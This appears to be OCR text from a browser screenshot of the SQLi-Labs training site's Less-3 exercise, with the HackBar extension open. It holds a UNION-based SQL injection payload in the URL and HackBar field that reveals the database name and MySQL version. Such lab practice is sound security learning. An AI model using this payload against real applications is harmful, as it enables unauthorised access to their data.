 Less-3 Error Based- String (wi
不安全 sqli-labs:8080/Less-3/?id=-2%27)%20union%20select%201,database(),version()%20--+ s
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-3/?id=-2') union select 1,database(),version() --+
Use POST method MODIFY HEADER
Name
Value
Action: Remove header